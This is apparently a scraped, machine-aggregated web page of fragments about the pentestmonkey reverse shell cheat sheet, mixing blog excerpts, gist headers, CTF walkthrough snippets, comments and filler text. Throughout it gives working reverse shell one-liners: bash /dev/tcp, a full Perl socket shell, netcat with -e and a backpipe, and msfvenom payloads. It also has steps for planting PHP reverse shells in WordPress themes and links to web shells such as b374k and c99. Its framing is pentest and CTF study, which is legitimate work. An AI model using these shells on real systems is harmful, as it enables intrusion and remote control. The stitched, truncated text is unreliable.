Reverse Shell Cheat Sheet Posted on September 4, 2011 by pentestmonkey If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell.
- In addition to my own contributions, this compilation is possible by other compiled cheatsheets by g0tmilk, highon.coffee, and pentestmonkey, as well as a few others listed at the bottom.
- Golang reverse shell. GitHub Gist: instantly share code, notes, and snippets.
- Backdoors/Web Shells.
- Pentestmonkey.net has been down a lot lately, so I copied and cleaned up some of the content from that site. I tried to give credit on each page, however, accidents do happen and if I missed anything don't send me any hate mail. SQL Injection Cheat Sheets. DB2; Informix; Ingres; MS SQL Server; MySQL; Oracle; Postgresql; Other.
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10): bash -i >& /dev/tcp/10...1/8080 0>&1 PERL. Here's a shorter, feature-free version of the perl-reverse-shell To prevent someone else from abusing your backdoor - a nightmare scenario while pentesting - you need to modify the source code to indicate where you want the reverse shell thrown back to. Edit the following lines of php-reverse-shell.php: $ip = '127.0.0.1'; // CHANGE THIS $port = 1234; // CHANGE THIS Get Ready to catch the reverse shell perl-reverse-shell This tool is designed for those situations during a pentest where you have upload access to a webserver that's running PERL. Upload this script to somewhere in the web root then run it by accessing the appropriate URL in your browser . Notifications Star 589 Fork 737 View license 589 stars 737 forks Star Notifications Code; Issues 3; Pull requests 6; Actions; Projects 0; Security; Insights; master. Switch branches/tags. Branches Tags. Nothing to show {{ refName }} default View all.
Reverse Shell Cheat Sheet pentestmonkey
- pentestmonkey / php-reverse-shell. Watch 24 Star 586 Fork 735 Code; Issues 3; Pull requests 6; Actions; Projects 0; Security; Insights; Permalink. master. Switch branches/tags. Branches Tags. Nothing to show {{ refName }} default View all branches. Nothing to show {{ refName }} default. View all tags.
- pentestmonkey / perl-reverse-shell. Watch 4 Star 26 Fork 29 Code; Issues 0; Pull requests 0; Actions; Projects 0; Security; Insights; Permalink. master. Switch branches/tags. Branches Tags. Nothing to show {{ refName }} default View all branches. Nothing to show {{ refName }} default. View all tags.
- Reverse Shell Cheat Sheet Posted on September 4, 2011 by pentestmonkey If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell
- These one-liners are all found on pentestmonkey.net. This website also contains a bunch of other useful stuff! A collection of Linux reverse shell one-liners. Bash. Perl. Python. PHP. Ruby. Netcat with -e. Netcat without -e (my personal favourite) Java. Reverse Shell.
Below are a collection of reverse shells that use commonly installed programming languages, or commonly installed binaries (nc, telnet, bash, etc). At the bottom of the post are a collection of uploadable reverse shells, present in Kali Linux. If you found this resource usefull you should also check out our penetration testing tools cheat sheet which has some additional reverse shells and. Reverse shell will give the attacker a convenient way to run commands on a compromised machine. So Here you can see I am running two terminals and in one terminal I'll enter the netcat command and wait for the connection. And in the second terminal, I'll execute the curl command to connect with the bash. And nc -l 9000 -v command I'll use for TCP connection. If you want to know more. php pentestmonkey reverse shell all in one line The purpose of this script is if you might be in a situation where you find yourself pasting a simple php reverse shell and pentestmonkey's script in the database query or anything of the likes in a web admin page but find yourself getting nothing This document is supposed to be a quick reference for things like reverse shell one liners, including PHP shells and sources to those. If you have found some sort of bash command execution access to the target machine, you can quickly verify what avenues you have with a one liner pulled from The Situational Awareness section of the Privilege Escalation Document A reverseshell is a shell session established on a connection that is initiated from a remote machine, not from the attacker's host. Attackers who successfully exploit a remote command execution vulnerability can use a reverseshell to obtain an interactive shell session on the target machine and continue their attack
Fully interactive reverse shell on Windows. The introduction of the Pseudo Console (ConPty) in Windows has improved so much the way Windows handles terminals. ConPtyShell uses the function CreatePseudoConsole(). This function is available since Windows 10 / Windows Server 2019 version 1809 (build 10.0.17763). Server Side: stty raw -echo; (stty size; cat) | nc -lvnp 3001 Client Side: IEX(IWR. Reverse Shell - attacker's machine (which has a public IP and is reachable over the internet) acts as a server. It opens a communication channel on a port and waits for incoming connections. Victim's machine acts as a client and initiates a connection to the attacker's listening server. This is exactly what is done by the following pentestmonkey has 21 repositories available. Follow their code on GitHub Backdoors/Web Shells. http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet; https://highon.coffee/blog/reverse-shell-cheat-sheet
Florida water supply hack update, Major patch Tuesday, Android SHAREit vulnerability. Pic of the week. New info in the Oldsmar, Florida water supply attack. Major Patch Tuesday update. Adobe released critical updates to three versions each of its Acrobat and Reader. Android SHAREit. The Rise of The Web Shells. This week's WordPress Mess. During the penetration testing process, after finding a code execution vulnerability, you'll more usually need a reverse connection from the victim machine to your machine (attacker) to obtain an interactive shell. You will find here a collection of reverse shells that can be used during pen testing process Reverse Shell Cheat Sheet If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards youpentestmonkey.net Reverse Shell Cheat Sheet Reverse Shell Cheat Sheet, a list of reverse shells for connecting back highon.coffe
Tag: pentestmonkey reverse shell Reverse shell cheat sheet. Posted on 5 May 2018 by D3x3. Reverse Shell Cheat Sheet If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell. If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be. Php reverse shell script from pentestmonkey.net. GitHub Gist: instantly share code, notes, and snippets This video for educationFACEBOOK: fb.com/theonefayezmusic: Jetta - I'd Love to Change the World (Matstubs Remix powershell reverse shell one-liner by Nikhil SamratAshok Mittal @samratashok - powershell_reverse_shell.ps1. Skip to content. All gists Back to GitHub Sign in Sign up Sign in Sign up {{ message }} Instantly share code, notes, and snippets. egre55 / powershell_reverse_shell.ps1. Last active Feb 23, 2021. Star 69 Fork 32 Star Code Revisions 6 Stars 68 Forks 32. Embed. What would you like to do.
php-reverse-shell pentestmonkey
This Video shows the use of a PHP Backdoor those works in Reverse Connectback Mode A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which b Meterpreter HTTPS. It makes the meterpreter-traffic look normal. Since it is hidden in https the communication is encrypted and can be used to bypass deep-packet inspections
Pentestmonkey Reverse Shell Cheat Sheet Download
Upload a Web Shell via PhpMyAdmin Using INTO OUTFILE method.By using small PHP uploader that can escape filtering rules. MySQL Query: http://pastebin.com/q.. shell.php If you have access to executing php (and maybe LFI to visit the .php) e.g. phpLiteAdmin, but it only accepts one line so you cannot use the pentestmonkey php-reverse-shell.php 1 The PentestMonkey Reverse Shell Cheatsheet is also commonly used. In As a general rule, reverse shells are easier to execute and debug, however, we will cover both examples below. Don't worry too much about the syntax here: we will be looking at it in upcoming tasks. Instead notice the difference between reverse and bind shells in the following simulations. Reverse Shell example: Let's. This tutorial demonstrates creating a reverse shell on a device through WordPress. This exploit is useful for many CTF events and is often found in the wild. For this walkthrough, the WordPress installation on the Mr. Robot VM will be used with an added WordPress admin account for simplicity. Complete walkthroughs for Mr. Robot are [ ReverseShell Cheat Sheet | pentestmonkey. pentestmonkey.net. Using Whois and Finger for ReverseShells. Introduction In the presentation Fire & Ice: Making and Breaking macOS Firewalls, Patrick Wardle mentioned the idea of using binaries signed by Apple to by-pass firewall checks for outbound traffic. As an example, he mentioned whois. I thought it would be interesting to throw together a one.
perl-reverse-shell pentestmonkey
- g languages. If no port number is given, it will default to 443. If no port number is given, it will default to 443
- Reverse-shells. This is s great collection of different types of reverse shells and webshells. Many of the ones listed below comes from this cheat-sheet

- Often during pen tests you may obtain a shell without having tty, yet wish to interact further with the system. Here are some commands which will allow you to spawn a tty shell. Obviously some of this will depend on the system environment and installed packages. Shell Spawning. python -c 'import pty; pty.spawn(/bin/sh)' echo os.system ('/bin/bash') / bin / sh-i: perl —e 'exec /bin/sh.
- 7 thoughts on Get Reverse-shell via Windows one-liner Lazy Hacker says: March 13, 2019 at 6:38 pm. very Helpful. Thanks for sharing. Reply. Tarling paadees says: August 3, 2019 at 2:39 pm. Great. Reply. Tarling paadees says: August 3, 2019 at 2:39 pm. Great stuff. Reply. Yuri says: August 31, 2019 at 6:45 pm. Great!! Excelent Stuff! Reply. Vedant says: July 25, 2020 at 4:24 am. in.
- s pulled a fast one a gave very limited privileges to users. This is excellent in an ad
- GitHub Gist: instantly share code, notes, and snippets. Change ), You are commenting using your Google account. PHP 573 721 pysecdump. pentestmonkey has 21.
shell.php. If you have access to executing php (and maybe LFI to visit the .php) e.g. phpLiteAdmin, but it only accepts one line so you cannot use the pentestmonkey php-reverse-shell.php. 1. Use http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet in place of the one liner. <?php echo shell_exec ( [INSERT ONE LINER ); ?> Perl Reverse Shell. Perl is another good candidate for a reverse shell on a web server: perl -e 'use Socket;$i=10.10.17.1;$p=1337;socket (S,PF_INET,SOCK_STREAM,getprotobyname (tcp));if (connect (S,sockaddr_in ($p,inet_aton ($i)))) {open (STDIN,>&S);open (STDOUT,>&S);open (STDERR,>&S);exec (/bin/sh -i);};' PowerShell Reverse Shell. GitHub Gist: instantly share code, notes, and snippets. Skip to content. All gists Back to GitHub Sign in Sign up Sign in Sign up {{ message }} Instantly share code, notes, and snippets. ohpe / RS.ps1. Last active Feb 14, 2021. Star 25 Fork 8 Star Code Revisions 2 Stars 25 Forks 8. Embed. What would you like to do? Embed Embed this gist in your website. Share Copy. A very popular usage of Netcat and probably the most common use from penetration testing perspective are reverse shells and bind shells. A reverse shell is a shell initiated from the target host back to the attack box which is in a listening state to pick up the shell. A bind shell is setup on the target host and binds to a specific port to listens for an incoming connection from the attack box. In malicious software a bind shell is often revered to as a backdoor
GitHub - pentestmonkey/php-reverse-shell
- Reverse Shell. Reverse shell is mechanism that allow you to have the server shell by exploiting the web server to trigger a connection back to the CnC server. On the CnC server will create a listening server that waiting for the connection from the server. Advantages. It give you a full control of server shell just like an SS
- A tiny PHP/bash reverse shell. GitHub Gist: instantly share code, notes, and snippets. Skip to content. All gists Back to GitHub Sign in Sign up Sign in Sign up {{ message }} Instantly share code, notes, and snippets. rshipp / shell.php. Created Jul 17, 2014. Star 68 Fork 22 Star Code Revisions 1 Stars 67 Forks 22. Embed. What would you like to do? Embed Embed this gist in your website. Share.
- During a penetration test, you could lucky enough to find a RCE vulnerability: in this case, the next step should be to obtain an interactive shell. One of the most used method is the creation of a reverse shell, useful to get through firewalls. First, a bit of theory. What is a Reverse Shell? The [
- About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators.
- Remote file inclusion with metsploit to get reverse shell on php auction web site * unix/webapp/php_include .music :Noizepulse - C.O.P Remi
- And that's ! you should have a bash reverse shell by now, This reverse shell was created thanks to Bash capabilities and Unix-Like File descriptor handler. You can replace /bin/bash by /bin/sh if the target machine lack bash package. Final Thoughts: As always you have to enumerate your target to know the environment in front of you. In our case you have to check for Bash or Sh existence and.
- Pentestmonkey Reverse Shell Cheat Sheet. Download Print-My-Shell. Post navigation. Breaking and Pwning Apps and Servers on AWS and Azure. Crescendo v1.0.4 releases: real time event viewer for macOS. Related Articles . Flawfinder - A Static Analysis Tool For Finding Vulnerabilities In C/C++ Source Code -Hack Tools. February 2, 2021. ditto: tool for IDN homograph attacks and detection -Hack.
Reverse Shell. (Connection) (Connection) At this point simply rename the .php reverse shell we downloaded from PentestMonkey to a .phtml file, since we know that the server accepts .phtml file. .jsp: Creats a Simple TCP Shell for Javascript: msfvenom -p java/jsp_shell_reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f war > example.war: Creats a Simple TCP Shell for WAR: Windows Payloads . Command Info; msfvenom -l encoders: Lists all avalaible encoders. As I did my bachelorthesis around Docker and best practices around Docker, I found it interesting and challenging for myself to break a Docker host.Vulnhub provided me with a nice lab to test it out!The VM is available her
php-reverse-shell · pentestmonkey/php-reverse-shell · GitHu
- Print My Shell is a python script, wrote to automate the process of generating various reverse shells based on PayloadsAllTheThings and Pentestmonkey reverse shell cheat sheets. Using this script you can easily generate various types of reverse shells without leaving your command line. This script will come in handy when you are playing CTF.
- // Deshalb erzeugt der Autor eine Datei, in die er - ebenfalls von Pentestmonkey - Code für eine Perl-Reverse-Shell einfügt. Da muss er noch IP-Adresse und Pport eintragen Teilen mit
- ute read Reverse Shells Replace YOUR-IP with your machines IP address ie: 192.168.1.1, also make sure to set your port too
- fuel CMS 1.4.1 - Remote Code Execution (1). CVE-2018-16763 . webapps exploit for Linux platfor
- Web shells come in many shapes and sizes. From the most complex of shells such as r57 and c99 to something you came up with while toying around with variables and functions. This paper is to discuss ways of uploading and executing web shells on web servers. We will discuss web shells for: PHP, ASP, Java, Perl, and ColdfFusion. A lot of these.
- or fixes and the hexdump feature, as I remember it, the doexec() or -e feature was in all.
Grab the reverse shell from pentestmonkey and change the IP address and port configuration. Upload it in the same manner as we did with the test.php file. Then setup a listener on the attack. So, you upload a php reverse shell script using LFI, RFI, or through regular upload in the web admin page. It successfully uploads and executes! However, the problem is that instead of the reverse shell connecting to the attacker's machine it connects back to your Kali machine. Why does this happen? Well I'm guessing your uploading the script through an apache server, right? If so, the.
perl-reverse-shell/perl-reverse-shell
- istrator.
- Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time
- I've been trying to reverse shell between different devices, however, I'm never able to establish a connection or get a shell prompt. Let's say I have a Mac OSX as victim and use a raspberry Pi Kali Linux installation, then I would do the following
- 6.10 The Restricted Shell. If Bash is started with the name rbash, or the --restricted or -r option is supplied at invocation, the shell becomes restricted. A restricted shell is used to set up an environment more controlled than the standard shell. A restricted shell behaves identically to bash with the exception that the following are disallowed or not performed: Changing directories with.
- Get code examples like msfvenom php reverse shell instantly right from your google search results with the Grepper Chrome Extension. Follow. GREPPER; SEARCH SNIPPETS; PRICING; FAQ; USAGE DOCS ; INSTALL GREPPER; Log In; All Languages >> PHP >> msfvenom php reverse shell msfvenom php reverse shell Code Answer's. msfvenom php reverse shell . php by Panicky Pintail on Oct 28 2020 Donate
script reverse shell php 7; msfvenom reverse tcp; create php shell msfvenom; msfvenom linux payload; python linux payload by metasploit; msfvenom windows reverse shell; reverse php shell pentestmonkey; reverse shell (via PHP vulnerability) war reverse shell; php linux reverse shell msfvenom; compile shellcode to exe metasploit; using php. Set up a Netcat Reverse Shell (Linux) nc -lvp 443 nc -nv < IP Address > 443-e / bin / sh: Netcat as a Port Scanner. nc -z < IP Address > < Port Range in abc - xyz format > Netcat as a Banner Grabber. echo | nc -nv-w1 < IP Address > < Ports > Advanced Reading There is a ton of stuff you can do with netcat, and it's awesome versatile tool. Saying that it's unencrypted so often people can. One-liners Reverse Shells wikihak Jul 16, 2019 0 During the penetration testing process, after finding a code execution vulnerability, you'll more usually need a reverse connection from the victim machine to your machine (attacker) to obtain an interactive shell Reverse shell là 1 loại session shell (ngoài ra còn có web shell, bind shell,.. ) là shell có kết nối bắt nguồn từ 1 máy chủ đóng vai trò là target đến 1 máy chủ khác đóng vai trò host . Khi đó target sẽ tạo kết nối ra bên ngoài và host sẽ lắng nghe. Trong trường hợp Attacker mà đã khai thác được lỗ hổng có thể dẫn.
Encoders / Decoders Base64 Decoder Base64 Encoder Hex Decoder Hex Encoder Url Decoder Url Encoder Html Decoder Html Encoder Quoted Printable Decoder Quoted Printable Encoder Hash / Message Digest Algorithms MD5 Hash SHA1 Hash SHA256 Hash SHA384 Hash SHA512 Hash RIPE MD160 Hash String Functions Reverse String Upper Case String Lower Case String Title Case Strin
1 Ja, aber ich verstehe den obigen Befehl nicht und warum wir ihn Reverse Shell nennen. 9 Googeln Reverse Shell bringt diese Seite als Top-Ergebnis zurück. :-D :-D ; Es ist eine (n unsichere) Remote-Shell, die vom Ziel eingeführt wird. Das ist das Gegenteil einer normalen Remote-Shell, die von der Quelle eingeführt wird As this was a very restrictive environment, tried getting a reverse shell from the server. First tried to identify if python (python2 was not available) is available on the server. python3 check python3 available. We had python3 available on the server. Used pentestmonkey cheat sheet for python reverse shell. Started a netcat listener on port. pentestmonkey reverse shell. 12.29%. sql injection cheat sheet. 9.5%. monkey cheat sheet. 6.14%. php reverse shell. 3.77%. python reverse shell. 3.65%. Top Keywords . Similar Sites by Audience Overlap Overlap score. Security Cheat Sheets (@PENTESTMONKEY) Reverse Shell. Posted on March 12, 2019 March 12, 2019 by Chi Tran. If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell. If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either. For our reverse shell, we need to go to pentestmonkey and get the python reverse shell and write it to a file on our local machine. Wrote the python reverse shell to a file I just called it rshell. Root Shell. Now that we have the python reverse shell script we can create a new netcat listener on port 1234, then edit our initial netcat listener adding the < rshell and finally modify our.
pentestmonkey Taking the monkey work out of pentestin
- For this task we will upload php reverse shell script. I frequently use pentestmonkey php-reverse-shell.php script to try to gain a reverse shell using netcat. Git Link to download the script or.
- Now, it's time to move further and upload a file with the .phtml extension that will give us access to the vulnerable server. The payload of that file will be the php-reverse-shell from famous Pentestmonkey. You can find it by simply typing pentestmonkey php-reverse-shell in Google and going to his GitHub page
- Die Reverse Shell ist übrigens keine Web-Shell, die einzelne Kommandos ausführt und das Ergebnis zurück liefert. Sie ist interaktiv und erlaubt damit die Interaktion mit interaktiven Command Line Tools wie vim, nano oder mysql. Folgendes brauchst du für die interaktive Sitzung. Die Folgenden Voraussetzungen müssen erfüllt sein, damit die Reverse Shell erzeugt werden kann: Du musst.
- BASIC queries related to how to reverse shell bash sh reverse shell; remove reverse shells linux; what is a reverse shell; reverse shell cheat sheet pentestmonkey; reverse shell bash; linux reverse shell; how to start a reverse shell; how to get a reverse shell from a public application to my local kali machine; reverse chell script.
- istration. If you don't need to use reverse.
- After some searching online, I found an article (see references) which demonstrates a few different approaches to gain a reverse shell. One approach is to inject malicious code in WP_Theme, by navigating to Appearances->Editor->404.php and then injecting a PHP reverse shell provided by Pentestmonkey (see references). I only changed the IP.
- This is Cronos HackTheBox machine walkthrough and is the 8th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Cronos HTB machine. Before starting let us know something about this machine. It is a Linux machine with IP address 10.10.10.13 and difficulty medium assigned by its maker.. This machine is currently retired so you will.
Based on the above image, we are having read, write and execute permission in the artisan file. So if we edit the artisan file with PHP reverse shell script, it should create a shell with higher privileges, so i updated the artisan file with PHP reverse shell script from Pentestmonkey . I then tried to execute all the one-liners from the pentestmonkey Reverse Shell Cheat Sheet, with no luck. I then got the idea to wget down a payload from a server I control, set the execute bit, and then execute it. I initially tried to. Summary: If you find netcat on a system but its the old openbsd version without the execute option (-e), you can use backpipe pentestbox# nc -nvlp 443 victim$ mknod /tmp/backpipe p victim$ /bin/sh 0</tmp/backpipe | nc pentestbox 443 1>/tmp/backpipe Link Pentestmonkey PHP Reverse Shell - One of the best PHP Reverse Shells around. Swisskyrepo's PayloadsAllTheThings - A list of useful payloads and bypasses for Web Application Security and Pentest/CTFs. Includes a great Reverse Shell Cheat Sheet (linked separately below) and useful information about File Inclusion, Command Injection, Directory Traversal, SQL Injection etc. Swisskyrepo's Reverse. Inject payload into binary. I am a noob, I went over and checked out the Reverse Shell Cheat Sheet from PenTestMonkey. Inspired by the great blog post by pentestmonkey. I put together the following extra. Sep basic sql injections gets you in. Playstation plus monate euro. Sep A sql injection vulnerability occurs when user input is embedded unsanitized. May Nota: Hay una versión de esta.
. We can achieve that by injecting a malicious reverse shell script that will execute and get us a shell using 'netcat' listener. My go-to to find reverse shell script is pentestmonkey website Reverse Shell Cheat Sheet This is a quick post to draw attention to the request for donations from Hackers for Charity. They need to raise about 785 USD / month to fund the good work they're doing in Uganda We see that the server is on 192.168.213.134 I startup Sparta to scan the box. Print My Shell is a python script, wrote to automate the process of generating various reverse shells based on PayloadsAllTheThings and Pentestmonkey reverse shell cheat sheets. Using this script you can easily generate various types of reverse shells without leaving your command line. This script will come in handy when you are playing CTF like challenges
Linux Reverse Shell [One liner] - OSC
- ute for.
- Reverse Shells. PentestMonkey - Reverse Shell Cheat Sheet; Swissky - Payloads All The Things: Reverse Shell Cheat Sheet; Arr0way - Reverse Shell Cheat Sheet; SQL Injection. PentestMonkey - SQL Injection; Netsparker - SQL Injection; AdmiralGaust - SQL Injection; Pentesting-All-In-One. Carlos Polop - Hacktricks; spotheplanet - Ired.Team; Alex Dib.
- Red/Blue Cheatsheet | NORI ZAMURAI . Introduction. Pentesting Cheatsheet
- Get a Reverse Shell On the attacker machine, launch a netcat listener: # nc -nlvp 443 To get a reverse shell, use the following python command (of course you have to verify whether python exists on the box, e.g. by using which python / which python3)
Reverse Shell Cheat Sheet - HighOn
PowerShell Reverse Shell. Ask Question Asked 4 years, 1 month ago. Active 4 years, 1 month ago. Viewed 1k times -1. Is there a way we can create a TCP or UDP server and a client in PowerShell and connect from the client to the server and giving command line access from the client to the server like a reverse shell. It is easy to do it in Python but is there a way to do it in PowerShell. Thanks. Mr Robot CTF walkthrough 15 minute read Tryhackme - Mr Robot CTF Recon: nmap -A 10.10.227.36 shows that there are 997 filtered port and port 22, 80 and 443 are filtered. This means that there is some kind of firewall blocking the nmap scan
Shellshock Attack on a remote web server by Anshuman
Get a shell script and change the IP to be your tun0 IP (ifconfig), host it locally using Python, use netcat to listen for a session and then remotely include this shell on the webserver. The screenshot below explains the correct steps in obtaining a low privilege shell by exploiting the RFI vulnerability May 7, 2020 January 23, 2021 Stefan 3 Comments blind xxe, Ethical Hacking Diaries, php reverse shell, tryhackme, XXE 4 min read Welcome back to a new episode of the Ethical Hacking Diaries. Below you'll find a digest of things I have learned on my journey of becoming a Bug Bounty Hunter & Ethical Hacker in Week #18 of 2020 We need to follow the instructions as provided above for the exploit to successfully work and hopefully get us a shell. We need a reverseshell script and my go-to for reverse-shell is PentestMonkey Github Repo. We can download php-reverse-shell script. The reverseshell script works flawlessly and will get the job done
php pentestmonkey reverse shell all in one line - Security

Nc Reverse Shell
Here you can find the some code execution scripts which can help you to run some commands and even get a reverse shell depending on the Operating System version. Jenkins Code Execution via Script Console. def command = cat /etc/passwd def proc = command.execute proc.waitFor println Process exit code: ${proc.exitValue()} println Std Err: ${proc.err.text} println Std Out: ${proc.in.text. Simple python script, wrote to automate the process of generating various reverse shells based on PayloadsAllTheThings and Pentestmonkey reverse shell cheat sheets. Using this script you can easily generate various types of reverse shells without leaving your command line. Close . 115. Posted by 8 months ago. Archived. Simple python script, wrote to automate the process of generating various. It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using Content here, content here, making it look like readable English This is a write-up on the Curling machine access challenge from HTB.For more information on challenges like these, check out my post on penetration testing.. Special thanks to HTB user L4mpje for creating the challenge.. Start Hacking. Start with a simple nmap to discover a website and not much else. There is a form, but no common or default passwords will work b374k shell b374k shell is the most used of the world is one of the shells. With this shell you can easily navigate through the servers you enter. you can take advantage of all file permissions, and you can use many tools. It is a multifunctional php shell. Password is : topshellv Download . r57 shell download, b374k shell , c99 shell download , webadmin shell , php shell.
Reverse Shell Reference - NaviSec Delt
- Joomla! 1.5 < 3.4.6 - Object Injection 'x-forwarded-for' Header Remote Code Execution. CVE-2015-8566CVE-2015-8562CVE-131679 . webapps exploit for PHP platfor
- Reverse shell auto-complete Auditor IP : Auditor Port : Generate Bash bash -i >& /dev/tcp/ / 0>&1 exec 5<>/dev/tcp/ /;cat <&5 | while read line; do $line 2>&5 >&5.
- is already taken* If you request a new password for an existing username : *Unable to send e-mail
- Another type of shell is the reverse shell which consists of a generic network client, again something like netcat, connecting to the attacker's machine and piping input to bash. Most of the time, the attacker will use netcat, because this tool can be easily found on most system or easily compiled from source if required. Although netcat is very useful, and you may have to use it in most cases.
Understanding Reverse Shells Netsparke
- PayloadsAllTheThings/Reverse Shell Cheatsheet
- What is a reverse shell? - Stack Overflo
- pentestmonkey · GitHu
- Backdoors/Web Shells · OSCP - Useful Resource
- pentestmonkey php reverse shell - SK
- One-liners Reverse Shells - The Pen Tester Wikipedi
- Reverse shell !?! Hacker Noo
pentestmonkey reverse shell - Goldenhackin
- Php reverse shell script from pentestmonkey
- Upload a shell via phpmyadmin [ easy steps ] - YouTub
- powershell reverse shell one-liner by Nikhil SamratAshok
mimikatz: Tool To Recover Cleartext Passwords From Lsass
I meant to blog about this a while ago, but never got round to it. Here’s a brief post about very cool feature of a tool called mimikatz. I’m very grateful to the tool’s author for bringing it to my attention. Until that point, I didn’t realise it was possible to recover the cleartext passwords [...]
Posted in Blog
windows-privesc-check
A long time ago, I started writing a tool to look for local privilege escalation vectors on Windows systems – e.g. weak permissions on files, directories, service registy keys. I never quite got round to finishing it, but the project could still be useful to pentesters and auditors in its current part-finished state. I’d suggest giving it a [...]
Posted in Audit, Tools | Tags: audit, pentest, windows
Finding IP Addresses of Other Network Interfaces on Linux
Pentestmonkey Reverse Shell Cheat Sheet Printable
The scenario for this post is that you’re connected to the local LAN of the systems you’re pentesting – possibly in a DMZ or multi-tiered architecture. If you’re on an externally-facing LAN, you may find that there aren’t many network services to explore. As your pentest starts to look more like a vulnerability assessment, you [...]
Posted in Uncategorized | Tags: ipstackquirks, pentest
gateway-finder
Gateway-finder is a scapy script that will help you determine which of the systems on the local LAN has IP forwarding enabled and which can reach the Internet. This can be useful during Internal pentests when you want to quickly check for unauthorised routes to the Internet (e.g. rogue wireless access points) or routes to other [...]
Posted in Misc, Tools | Tags: discovery, gateway, network, pentest, tool
The Science of Safely Finding an Unused IP Address
During pentests you’re often allocated an IP by the client or can get one via DHCP. There are times, however when the client might expect you find a free IP on your own. Or you might want to check that the client hasn’t assigned you an IP address that’s already in use. I’m sure we’ve [...]
Posted in Blog | Tags: ipstackquirks
timing-attack-checker
timing-attack-checker is a simple PERL script that helps you check for timing attacks. The most common form of timing attack I’ve noticed while pentesting is that the server may take longer to respond to a valid username than to an invalid username. This can be handy for bruteforcing a list of valid usernames. I’ll work [...]
Posted in Misc, Tools | Tags: pentest, perl, tool, userenumeration
Exposing only part of C: over Terminal Services
Ken Johnson gives a useful tip on his blog about limiting access to your local drives when you make a Terminal Services connection. This is not new, but it’s useful enough to be worth summarizing here. When I audit a system via Terminal Services, I usually map a drive to or from the system depending on [...]
Posted in Uncategorized | Tags: audit, pentest, terminalservices
Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently)
There are some excellent tools and techniques available to pentesters trying to convert their local admin rights into domain admin rights. This page seeks to provide a reminder of some of the most common and useful techniques as well as rating their effectiveness to suggest which ones to try first. The premise of all the [...]
Posted in Uncategorized | Tags: pentest, windows
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll probably want an interactive shell. If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing back a reverse shell or binding [...]
Posted in Shells | Tags: bash, cheatsheet, netcat, pentest, perl, php, python, reverseshell, ruby, xterm
“Hackers for Charity” Needs You
This is a quick post to draw attention to the request for donations from Hackers for Charity. They need to raise about 785 USD / month to fund the good work they’re doing in Uganda. Netsparker recently tweeted that they’re donating 785 USD. Rapid7 are giving 5000 USD. There are many more on the Donate [...]
Posted in Blog
SSH Cheat Sheet
SSH has several features that are useful during pentesting and auditing. This page aims to remind us of the syntax for the most useful features. NB: This page does not attempt to replace the man page for pentesters, only to supplement it with some pertinent examples. SOCKS Proxy Set up a SOCKS proxy on 127.0.0.1:1080 that lets [...]
Posted in Cheat Sheets | Tags: pentest, ssh
The Ultimate Unix Cheat Sheet
I just stumbled across Rosetta Stone for Unix, a brilliant page that lists how to do a large number of tasks in a variety of unix-like operating systems. I wish I’d found this years ago. It should be very handy for pentesting or auditing those less familiar unix flavours. I’ll definitely taking a copy with [...]
Posted in Blog | Tags: audit, cheatsheet, unix
Exploiting A Tricky SQL Injection With sqlmap
Like many pentesters, I’m a fan of sqlmap. It’s often the first and last tool I reach for when exploiting boolean or time-based SQL injection vulnerabilities. I wanted to briefly document a slightly tricky SQL injection issue I encountered recently and a few of the sqlmap features that impressed me most. I initially noticed that [...]
Posted in Blog | Tags: pentest, sqlmap
